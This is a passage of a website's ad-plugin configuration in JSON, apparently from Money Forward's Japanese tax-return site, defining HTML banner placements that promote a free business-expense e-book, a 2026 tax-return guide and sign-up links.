3_\u7d4c\u8cbb\u5927\u8f9e\u5178_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u30fb\u7d4c\u8cbb\u30bf\u30b0\u4ee5\u5916_\u8aac\u660e\u6587\u6539\u5584_\u3010C\u30d1\u30bf\u30fc\u30f3\u3011","expiry_date":0,"visitors":[],"content":"<!--noptimize--><div class=\"advads-post-top-cta\">\r\n<div class=\"advads-post-top-cta-title\">\u500b\u4eba\u4e8b\u696d\u4e3b\u306e\"\u7d4c\u8cbb\"\u3001\u3046\u307e\u304f\u6d3b\u7528\u3067\u304d\u3066\u3044\u307e\u3059\u304b\uff1f<\/div>\r\n                <div class=\"advads-post-top-cta-desc\">\r\n\t\t\t\t\t<p><b>\u7bc0\u7a0e\u3092\u6700\u5927\u9650\u306b\u6d3b\u7528\u3057\u305f\u3044\u306a\u3089\u3001\u307e\u305a\u306f\u300c\u7d4c\u8cbb\u306b\u3067\u304d\u308b\u3082\u306e\u300d\u306e\u5883\u754c\u7dda\u3092\u6b63\u3057\u304f\u77e5\u308b\u3053\u3068\u304c\u4e0d\u53ef\u6b20\u3067\u3059\u3002<\/b><\/p>\r\n                        <p>\u672c\u30ac\u30a4\u30c9\u3067\u306f\u3001PC\u8cfc\u5165\u4ee3\u304b\u3089\u30ab\u30d5\u30a7\u3067\u306e\u6253\u3061\u5408\u308f\u305b\u8cbb\u7528\u307e\u3067\u3001\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u304c\u76f4\u9762\u3059\u308b\u7d4c\u8cbb\u5224\u65ad\u306e\u57fa\u6e96\u3092\u7db2\u7f85\u3057\u307e\u3057\u305f\u3002\u30c7\u30b9\u30af\u306b\u7f6e\u3044\u3066\u304a\u3051\u3070\u3001\u3044\u3064\u3067\u3082\u8f9e\u66f8\u4ee3\u308f\u308a\u306b\u4f7f\u3048\u308b\u4fdd\u5b58\u7248\u306e1\u518a\u3067\u3059\u3002<\/p>\r\n                        <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6750\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3-al-d-c\" target=\"_blank\" rel=\"noopener\"><img class=\"advads-post-top-cta-image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/keihidaijiten.png\" width=\"600\" height=\"300\" alt=\"\u500b\u4eba\u4e8b\u696d\u4e3b\u304c\u77e5\u3063\u3066\u304a\u304f\u3079\u304d\u7d4c\u8cbb\u5927\u8f9e\u5178\"><\/a>\r\n                        <div class=\"advads-post-top-cta-buttons\">\r\n                        <a class=\"advads-post-top-cta-button advads-button-secondary advads-button-secondary--chevron-right\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6750\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3-al-d-c\" target=\"_blank\" rel=\"noopener\">\u5185\u5bb9\u306f\u3053\u3061\u3089<\/a>\r\n                        <a class=\"advads-button-primary advads-button-primary--chevron-right\" href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3-al-d-c&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u767b\u9332\u3067\u3082\u3089\u3046<\/a>\r\n                <\/div>\r\n        <\/div>\r\n<\/div><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"81930":{"id":81930,"title":"Post Above h2 3_\u7d4c\u8cbb\u5927\u8f9e\u5178_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u30fb\u7d4c\u8cbb\u30bf\u30b0\u4ee5\u5916_\u8aac\u660e\u6587\u6539\u5584_\u3010B\u30d1\u30bf\u30fc\u30f3\u3011","expiry_date":0,"visitors":[],"content":"<!--noptimize--><div class=\"advads-post-top-cta\">\r\n<div class=\"advads-post-top-cta-title\">\u500b\u4eba\u4e8b\u696d\u4e3b\u306e\"\u7d4c\u8cbb\"\u3001\u3046\u307e\u304f\u6d3b\u7528\u3067\u304d\u3066\u3044\u307e\u3059\u304b\uff1f<\/div>\r\n                <div class=\"advads-post-top-cta-desc\">\r\n\t\t\t\t\t<p><b>\u7a0e\u7406\u58eb\u76e3\u4fee\u306e\u5b89\u5fc3\u611f\u3002<\/b>\u30d7\u30ed\u306e\u8996\u70b9\u3067\u300c\u7d4c\u8cbb\u306e\u5224\u65ad\u57fa\u6e96\u300d\u3092\u8a00\u8a9e\u5316\u3057\u305f\u3001\u500b\u4eba\u4e8b\u696d\u4e3b\u306e\u305f\u3081\u306e\u30d0\u30a4\u30d6\u30eb\u3002<\/p>\r\n                        <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6750\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3-al-d-b\" target=\"_blank\" rel=\"noopener\"><img class=\"advads-post-top-cta-image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/keihidaijiten.png\" width=\"600\" height=\"300\" alt=\"\u500b\u4eba\u4e8b\u696d\u4e3b\u304c\u77e5\u3063\u3066\u304a\u304f\u3079\u304d\u7d4c\u8cbb\u5927\u8f9e\u5178\"><\/a>\r\n                        <div class=\"advads-post-top-cta-buttons\">\r\n                        <a class=\"advads-post-top-cta-button advads-button-secondary advads-button-secondary--chevron-right\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6750\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3-al-d-b\" target=\"_blank\" rel=\"noopener\">\u5185\u5bb9\u306f\u3053\u3061\u3089<\/a>\r\n                        <a class=\"advads-button-primary advads-button-primary--chevron-right\" href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3-al-d-b&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u767b\u9332\u3067\u3082\u3089\u3046<\/a>\r\n                <\/div>\r\n        <\/div>\r\n<\/div>\r\n<!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"81932":{"id":81932,"title":"Post Above h2 3_\u7d4c\u8cbb\u5927\u8f9e\u5178_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u30fb\u7d4c\u8cbb\u30bf\u30b0\u4ee5\u5916_\u8aac\u660e\u6587\u6539\u5584_\u3010D\u30d1\u30bf\u30fc\u30f3\u3011","expiry_date":0,"visitors":[],"content":"<!--noptimize--><div class=\"advads-post-top-cta\">\r\n<div class=\"advads-post-top-cta-title\">\u500b\u4eba\u4e8b\u696d\u4e3b\u306e\"\u7d4c\u8cbb\"\u3001\u3046\u307e\u304f\u6d3b\u7528\u3067\u304d\u3066\u3044\u307e\u3059\u304b\uff1f<\/div>\r\n                <div class=\"advads-post-top-cta-desc\">\r\n                        <p><a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3-al-d-d\" target=\"_blank\" rel=\"noopener\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u3067\u306f\u3001\u500b\u4eba\u4e8b\u696d\u4e3b\u3084\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u304c\u77e5\u3063\u3066\u304a\u304d\u305f\u3044\"\u7d4c\u8cbb\"\u306e\u30ad\u30db\u30f3\u3084\u52d8\u5b9a\u79d1\u76ee\u3092\u5206\u304b\u308a\u3084\u3059\u304f1\u3064\u306b\u307e\u3068\u3081\u305f<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6750\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3-al-d-d\" target=\"_blank\" rel=\"noopener\">\u300c\u500b\u4eba\u4e8b\u696d\u4e3b\u304c\u77e5\u3063\u3066\u304a\u304f\u3079\u304d\u7d4c\u8cbb\u5927\u8f9e\u5178\u300d<\/a>\u3092\u7121\u6599\u3067\u7528\u610f\u3057\u3066\u304a\u308a\u307e\u3059\u3002<\/p>\r\n                        <p>\u7a0e\u7406\u58eb\u76e3\u4fee\u3067\u3001\u7d4c\u8cbb\u306e\u52d8\u5b9a\u79d1\u76ee\u3084\u5177\u4f53\u4f8b\u3060\u3051\u3067\u306a\u304f\u30ef\u30f3\u30dd\u30a4\u30f3\u30c8\u30a2\u30c9\u30d0\u30a4\u30b9\u3082\u3064\u3044\u3066\u3044\u308b\u304a\u5f97\u306a1\u518a\u3068\u306a\u3063\u3066\u3044\u307e\u3059\u306e\u3067\u3001\u305c\u3072<a href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3-al-d-d&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9<\/a>\u3057\u3066\u3054\u6d3b\u7528\u304f\u3060\u3055\u3044\u3002<\/p>\r\n                        <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6750\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3-al-d-d\" target=\"_blank\" rel=\"noopener\"><img class=\"advads-post-top-cta-image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/keihidaijiten.png\" width=\"600\" height=\"300\" alt=\"\u500b\u4eba\u4e8b\u696d\u4e3b\u304c\u77e5\u3063\u3066\u304a\u304f\u3079\u304d\u7d4c\u8cbb\u5927\u8f9e\u5178\"><\/a>\r\n                        <div class=\"advads-post-top-cta-buttons\">\r\n                        <a class=\"advads-post-top-cta-button advads-button-secondary advads-button-secondary--chevron-right\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6750\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3-al-d-d\" target=\"_blank\" rel=\"noopener\">\u5185\u5bb9\u306f\u3053\u3061\u3089<\/a>\r\n                        <a class=\"advads-button-primary advads-button-primary--chevron-right\" href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3-al-d-d&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u767b\u9332\u3067\u3082\u3089\u3046<\/a>\r\n                <\/div>\r\n        <\/div>\r\n<\/div><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"63799":{"id":63799,"title":"Post Above h2 3_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u30fb\u7d4c\u8cbb\u30bf\u30b0\u4ee5\u5916\uff08\u7d4c\u8cbb\u5927\u8f9e\u5178\uff09","expiry_date":0,"visitors":[],"content":"<!--noptimize--><div class=\"advads-post-top-cta\">\r\n<div class=\"advads-post-top-cta-title\">\u500b\u4eba\u4e8b\u696d\u4e3b\u306e\"\u7d4c\u8cbb\"\u3001\u3046\u307e\u304f\u6d3b\u7528\u3067\u304d\u3066\u3044\u307e\u3059\u304b\uff1f<\/div>\r\n                <div class=\"advads-post-top-cta-desc\">\r\n                        <p>\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a\u3067\u306f\u3001\u500b\u4eba\u4e8b\u696d\u4e3b\u3084\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u304c\u77e5\u3063\u3066\u304a\u304d\u305f\u3044\"\u7d4c\u8cbb\"\u306e\u30ad\u30db\u30f3\u3084\u52d8\u5b9a\u79d1\u76ee\u3092\u5206\u304b\u308a\u3084\u3059\u304f1\u3064\u306b\u307e\u3068\u3081\u305f\u300c<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6750\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3\">\u500b\u4eba\u4e8b\u696d\u4e3b\u304c\u77e5\u3063\u3066\u304a\u304f\u3079\u304d\u7d4c\u8cbb\u5927\u8f9e\u5178<\/a>\u300d\u3092\u7121\u6599\u3067\u7528\u610f\u3057\u3066\u304a\u308a\u307e\u3059\u3002<\/p>\r\n                        <p>\u7a0e\u7406\u58eb\u76e3\u4fee\u3067\u3001\u7d4c\u8cbb\u306e\u52d8\u5b9a\u79d1\u76ee\u3084\u5177\u4f53\u4f8b\u3060\u3051\u3067\u306a\u304f\u30ef\u30f3\u30dd\u30a4\u30f3\u30c8\u30a2\u30c9\u30d0\u30a4\u30b9\u3082\u3064\u3044\u3066\u3044\u308b\u304a\u5f97\u306a1\u518a\u3068\u306a\u3063\u3066\u3044\u307e\u3059\u306e\u3067\u3001\u305c\u3072\u624b\u5143\u306b\u7f6e\u304d\u305f\u3044\u4fdd\u5b58\u7248\u3068\u3057\u3066\u3054\u6d3b\u7528\u304f\u3060\u3055\u3044\u3002<\/p>\r\n                        <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6750\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3\" target=\"_blank\" rel=\"noopener\"><img class=\"advads-post-top-cta-image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/keihidaijiten.png\" width=\"600\" height=\"300\" alt=\"\u500b\u4eba\u4e8b\u696d\u4e3b\u306e\u7d4c\u8cbb\u3001\u3046\u307e\u304f\u6d3b\u7528\u3067\u304d\u3066\u3044\u307e\u3059\u304b\uff1f\"><\/a>\r\n                        <div class=\"advads-post-top-cta-buttons\">\r\n                        <a class=\"advads-post-top-cta-button advads-button-secondary advads-button-secondary--chevron-right\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6750\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3\" target=\"_blank\" rel=\"noopener\">\u8a73\u3057\u304f\u306f\u3053\u3061\u3089<\/a>\r\n                        <a class=\"advads-button-primary advads-button-primary--chevron-right\" href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-3&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u767b\u9332\u3067\u3082\u3089\u3046<\/a>\r\n                <\/div>\r\n        <\/div>\r\n<\/div><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":144,"name":"Post Above h2 3","weights":{"63799":"2","69926":"3","64905":"3","76486":"2","81108":"2","81930":"2","81942":"2","81932":"2"},"type":"ordered","ordered_ad_ids":[64905,69926,76486,81108,81942,81930,81932,63799],"ad_count":1},"placement_info":{"id":"78956","title":"Post Above h2 3","content":"New placement content goes here","type":"post_content","slug":"post-above-h2-3","status":"publish","item":"group_144","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"before","index":3,"tag":"h2","xpath":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"ta_basic-post-above-h2-3\" id=\"ta_basic-3561228683\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div>","after":"<\/div>"}],"inject_before":[""]},"78958_9":{"type":"group","id":135,"elementid":["ta_basic-c7f3a56a9e598d39c28f80a80a837f29"],"ads":{"81954":{"id":81954,"title":"Post Above h2 4_\u8a18\u4e8b\u4e2d\u90e8\u30d0\u30ca\u30fc_PC_2\u6bb5\u76ee\uff082026\u5e74\uff08\u4ee4\u548c7\u5e74\u5206\uff09\u78ba\u5b9a\u7533\u544a\u306e\u6ce8\u610f\u70b9\u307e\u3068\u3081\u30ac\u30a4\u30c9\uff09","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"ta_basic-1637668515\"><!--noptimize--><div class=\"advads-post-top-cta\">\r\n<div class=\"advads-post-top-cta-title\">\u4ee4\u548c7\u5e74\u5206\u306e\u78ba\u5b9a\u7533\u544a\u306f\u7a0e\u5236\u6539\u6b63\u3067\u3069\u3046\u5909\u308f\u308b\uff1f<\/div>\r\n                <div class=\"advads-post-top-cta-desc\">\r\n                        <p>2026\u5e74\u63d0\u51fa\u306e\u4ee4\u548c7\u5e74\u5206\u78ba\u5b9a\u7533\u544a\u306f\u3001\u7d0d\u7a0e\u984d\u306b\u76f4\u7d50\u3059\u308b\u5927\u898f\u6a21\u306a\u7a0e\u5236\u6539\u6b63\u304c\u9069\u7528\u3055\u308c\u308b\u91cd\u8981\u306a\u7bc0\u76ee\u3067\u3059\u3002\u8a08\u7b97\u306e\u8aa4\u308a\u304c\u63a7\u9664\u984d\u306b\u5f71\u97ff\u3059\u308b\u30ea\u30b9\u30af\u3092\u907f\u3051\u308b\u305f\u3081\u3001\u6b63\u78ba\u306a\u6240\u5f97\u628a\u63e1\u304c\u3053\u308c\u307e\u3067\u4ee5\u4e0a\u306b\u91cd\u8981\u3068\u306a\u308a\u307e\u3059\u3002\r\n\r\n\u672c\u8cc7\u6599\u306f\u3001\u5927\u5e45\u306a\u300c\u57fa\u790e\u63a7\u9664\u300d\u306e\u5f15\u304d\u4e0a\u3052\u3084\u65b0\u8a2d\u3055\u308c\u305f\u300c\u7279\u5b9a\u89aa\u65cf\u7279\u5225\u63a7\u9664\u300d\u3001\u6276\u990a\u8981\u4ef6\u306e\u7de9\u548c\u306a\u3069\u3001\u91cd\u8981\u6539\u6b63\u3092\u7db2\u7f85\u3057\u305f\u6700\u77ed\u653b\u7565\u30ac\u30a4\u30c9\u3067\u3059\u3002\u6240\u5f97\u984d\u306b\u3088\u308a\u63a7\u9664\u984d\u304c\u5909\u52d5\u3059\u308b\u5b9f\u52d9\u4e0a\u306e\u6ce8\u610f\u70b9\u3082\u89e3\u8aac\u3057\u3066\u3044\u307e\u3059\u3002<\/p>\r\n                        <p>\u6539\u6b63\u5185\u5bb9\u3092\u6b63\u3057\u304f\u7406\u89e3\u3057\u3001\u8ff7\u308f\u305a\u78ba\u5b9a\u7533\u544a\u3059\u308b\u305f\u3081\u306e\u30ac\u30a4\u30c9\u3068\u3057\u3066\u3001\u305c\u3072\u7121\u6599\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u3057\u3066\u3054\u6d3b\u7528\u304f\u3060\u3055\u3044\u3002<\/p>\r\n                        <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/14992\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-4\" target=\"_blank\" rel=\"noopener\"><img class=\"advads-post-top-cta-image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2026\/01\/2026-tax-return-guide-2.png\" width=\"600\" height=\"300\" alt=\"\u4ee4\u548c7\u5e74\u5206\u306e\u78ba\u5b9a\u7533\u544a\u306f\u7a0e\u5236\u6539\u6b63\u3067\u3069\u3046\u5909\u308f\u308b\uff1f\"><\/a>\r\n                        <div class=\"advads-post-top-cta-buttons\">\r\n                        <a class=\"advads-post-top-cta-button advads-button-secondary advads-button-secondary--chevron-right\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/14992\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-4\" target=\"_blank\" rel=\"noopener\">\u8a73\u3057\u304f\u306f\u3053\u3061\u3089<\/a>\r\n                        <a class=\"advads-button-primary advads-button-primary--chevron-right\" href=\"https:\/\/erp.moneyforward.com\/registration\/new?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-4&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u767b\u9332\u3067\u3082\u3089\u3046<\/a>\r\n                <\/div>\r\n        <\/div>\r\n<\/div><!--\/noptimize--><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"60766":{"id":60766,"title":"\u8a18\u4e8b\u4e2d\u90e8\u30d0\u30ca\u30fc_SP_2\u6bb5\u76ee\uff08ebook\u30d7\u30ec\u30bc\u30f3\u30c8\u4e2d\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"ta_basic-4176585836\"><!--noptimize--><a href=\"https:\/\/erp.moneyforward.com\/registration\/new?provider=ta_basic&amp;provider_info=cv.3922.part.post-ads-middle-2&amp;from=indiv\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/ebook-sp_600_600_mod.png\" width=\"710\" height=\"372\" alt=\"\u78ba\u5b9a\u7533\u544a\u521d\u5fc3\u8005\u30ac\u30a4\u30c9\u30d7\u30ec\u30bc\u30f3\u30c8\u4e2d\" style=\"max-width:calc(100% - 30px);\" \/><\/a><!--\/noptimize--><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"63800":{"id":63800,"title":"\u8a18\u4e8b\u4e2d\u90e8\u30d0\u30ca\u30fc_PC_2\u6bb5\u76ee\uff08\u958b\u696d\u5c4a\u306e\u63d0\u51fa\u306f\u304a\u6e08\u307f\u3067\u3059\u304b\uff1f\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"ta_basic-1816762834\"><!--noptimize--><a href=\"https:\/\/biz.moneyforward.com\/starting-business\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-ads-middle-2\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2022\/08\/B_1280_600.png\" width=\"705\" height=\"330\" \/><\/a><!--\/noptimize--><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":135,"name":"Post Above h2 4","weights":{"81954":"1","63800":"1","60766":"1"},"type":"ordered","ordered_ad_ids":[81954,60766,63800],"ad_count":1},"placement_info":{"id":"78958","title":"Post Above h2 4","content":"New placement content goes here","type":"post_content","slug":"post-above-h2-4","status":"publish","item":"group_135","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"before","index":4,"tag":"h2","xpath":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"ta_basic-post-above-h2-4\" id=\"ta_basic-1485522368\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div>","after":"<\/div>"}],"inject_before":[""]},"78959_11":{"type":"group","id":22,"elementid":["ta_basic-9c504eef662df93243359b12116f50fb"],"ads":{"56030":{"id":56030,"title":"\u8a18\u4e8b\u4e0b\u90e8CTA_SP\uff08\u78ba\u5b9a\u7533\u544a\u306b\u304b\u304b\u308b\u6642\u9593\u3068\u624b\u9593\u3092\u524a\u6e1b\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div style=\"margin-top: 40px;margin-bottom: 40px;\" id=\"ta_basic-77555570\"><!--noptimize--><p style=\"margin:0;\">\r\n    <img src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/09\/d3051d8e3386749186275783ba0cdf23.png\" width=\"100%\" style=\"display:block;margin-bottom:0;\" alt=\"\u78ba\u5b9a\u7533\u544a\u306b\u304b\u304b\u308b\u6642\u9593\u3068\u624b\u9593\u3092\u524a\u6e1b\" \/>\r\n<\/p>\r\n<div class=\"advads-cta-58684\" style=\"display:flex;justify-content:space-evenly;flex-wrap:wrap;padding:5px 0 5px;background-color:#eee;\"><a href=\"https:\/\/biz.moneyforward.com\/tax_return\/app\/?provider=ta_basic&amp;provider_info=cv.3922.part.cta\" style=\"display:inline-block;position:relative;width:38%;min-width:220px;margin:5px 0 5px;padding:15px;font-size:16px;font-weight:bold;background: rgb(7, 85, 172);border-radius: 100px;box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%);color:#fff;text-align:center;\" target=\"_blank\" rel=\"noopener\">\u8a73\u3057\u304f\u306f\u3053\u3061\u3089<\/a><a href=\"https:\/\/app.adjust.com\/u9834gl?provider=ta_basic&amp;provider_info=cv.3922.part.cta\" style=\"display:inline-\r\nblock;position:relative;width:38%;min-width:220px;margin:5px 0 5px;padding:15px;font-size:16px;font-weight:bold;background: rgb(254, 179, 0);border-radius: 100px;box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%);color: #000;text-align:center;\" target=\"_blank\" rel=\"noopener\">\u30a2\u30d7\u30ea\u3067\u306f\u3058\u3081\u308b<\/a><\/div>\r\n<style>\r\n    .advads-cta-58684 > a:after {\r\n        content: \"\\f105\";\r\n        font-family: 'FontAwesome';\r\n        font-size: 20px;\r\n        line-height: 1em;\r\n        position: absolute;\r\n        right: 25px;\r\n        top: 50%;\r\n        transform: translateY(-50%);\r\n\t}\r\n<\/style><!--\/noptimize--><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"55048":{"id":55048,"title":"\u8a18\u4e8b\u4e0b\u90e8CTA_PC\uff08\u78ba\u5b9a\u7533\u544a\u306b\u304b\u304b\u308b\u6642\u9593\u3068\u624b\u9593\u3092\u524a\u6e1b\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 40px;margin-bottom: 40px;\" id=\"ta_basic-3774405874\"><!--noptimize--><p style=\"margin:0;\">\r\n    <img src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2022\/04\/2202_cta_640\u00d71280.png\" width=\"710\" height=\"355\" style=\"display:block;margin-bottom:0;width=100%\" alt=\"\u78ba\u5b9a\u7533\u544a\u306b\u304b\u304b\u308b\u6642\u9593\u3068\u624b\u9593\u3092\u524a\u6e1b\" \/>\r\n<\/p>\r\n<div class=\"advads-cta-58684\" style=\"display:flex;justify-content:space-evenly;flex-wrap:wrap;padding:5px 0 5px;background-color:#eee;\"><a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.cta\" style=\"display:inline-block;position:relative;width:38%;min-width:220px;margin:5px 0 5px;padding:15px;font-size:16px;font-weight:bold;background: rgb(7, 85, 172);border-radius: 100px;box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%);color:#fff;text-align:center;\" target=\"_blank\" rel=\"noopener\">\u8a73\u3057\u304f\u306f\u3053\u3061\u3089<\/a><a href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.3922.part.cta&amp;from=indiv\" style=\"display:inline-block;position:relative;width:38%;min-width:220px;margin:5px 0 5px;padding:15px;font-size:16px;font-weight:bold;background: rgb(254, 179, 0);border-radius: 100px;box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%);color: #000;text-align:center;\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u4f7f\u3063\u3066\u307f\u308b<\/a><\/div>\r\n<style>\r\n    .advads-cta-58684 > a:after {\r\n        content: \"\\f105\";\r\n        font-family: 'FontAwesome';\r\n        font-size: 20px;\r\n        line-height: 1em;\r\n        position: absolute;\r\n        right: 25px;\r\n        top: 50%;\r\n        transform: translateY(-50%);\r\n\t}\r\n<\/style><!--\/noptimize--><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":22,"name":"Post Bottom","weights":{"56560":3,"60450":2,"60447":2,"55048":1,"56030":1,"60455":2},"type":"ordered","ordered_ad_ids":[56560,60447,60450,60455,56030,55048],"ad_count":1},"placement_info":{"id":"78959","title":"Post Bottom","content":"New placement content goes here","type":"post_bottom","slug":"post-bottom","status":"publish","item":"group_22","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"ta_basic-post-bottom\" id=\"ta_basic-2792388652\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div>","after":"<\/div>"}],"inject_before":[""]},"78969_13":{"type":"group","id":32,"elementid":["ta_basic-5a7bda2be15c9c3ea4303028941ffb41"],"ads":{"64731":{"id":64731,"title":"\u30dd\u30c3\u30d7\u30a2\u30c3\u30d7_SP\uff08\u7121\u6599\u3067\u4f7f\u3048\u308b\u78ba\u5b9a\u7533\u544a\u30a2\u30d7\u30ea\uff09_\u975e\u7533\u544a\u671f","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"],"connector":"and"}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"ta_basic-4186450195\" class=\"advads-close\"><!--noptimize--><a class=\"ta_basic_gtm_click_trigger_boxzilla_202103_bnr_01\" href=\"https:\/\/app.adjust.com\/jnq2ve9?provider=ta_basic&amp;provider_info=cv.3922.part.boxzilla\" rel=\"noopener\" target=\"_blank\"><img class=\"ta_basic_gtm_show_trigger_boxzilla_202103_bnr_01\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/11\/600_500_popup_sp.png\" style=\"width:300px;max-width: 300px;\" 